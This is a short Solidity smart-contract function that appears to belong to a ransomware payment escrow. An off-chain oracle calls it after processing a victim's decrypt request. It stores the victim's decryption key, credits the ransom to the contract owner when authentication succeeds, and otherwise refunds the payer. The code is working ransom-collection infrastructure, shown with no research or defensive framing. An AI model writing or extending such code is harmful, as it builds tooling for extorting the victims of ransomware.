 /**
 * @dev This function is called by the off-chain Oracle after it has processed the DecryptEvent. If authResult is true,
 * then the contract owner's balance increases by the ransom amount. Otherwise, the victim gets their money back.
 * @param id the unique ID of the victim
 * @param decKey the unwrapped encryption key (or empty string if authResult is false)
 * @param authResult true/false if whether decryption and authentication succeeded
 */
function decryptCallback(uint id, bytes32 decKey, bool authResult) external restrictSenderToOracle {
    require(bytes(encFileMap[id]).length != 0, "missing encrypted file");
    delete encFileMap[id]; // no longer needed

    decKeyMap[id] = decKey;
    emit DecryptCallbackEvent(id, authResult);

    Victim storage vicInfo = victimMap[id];
    escrowMap[id] -= vicInfo.ransomAmount;

    if (authResult) {
        ownerBalance += vicInfo.ransomAmount;
        Ransom(vicInfo.ransomAddr).fulfillContract();
    } else {
        vicToPayerMap[id].transfer(vicInfo.ransomAmount);
    }

}